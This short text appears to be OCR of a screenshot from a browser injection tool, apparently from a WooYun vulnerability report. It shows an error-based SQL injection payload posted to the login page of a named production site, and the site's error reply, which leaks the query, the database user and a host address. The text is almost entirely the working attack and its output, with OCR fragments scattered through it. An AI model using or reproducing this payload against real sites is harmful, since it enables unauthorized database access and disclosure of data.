 Load URL
http://pfp.sina.net/agent/login.php
Split URL
Execute
Enable Post data
Enable Referrer
t data
user=agent' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#&userid=&psw=admin888
pfp.sina.net/agent/login.php
Google
8
php
Invalid query: select time,status from loginlog where system='1' and username='agent' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#' and time>date_add(now(),INTERVAL -30 MINUTE) order by idDuplicate entry 'pfp@202.108.6.2011' for key 1
www.wooyun.org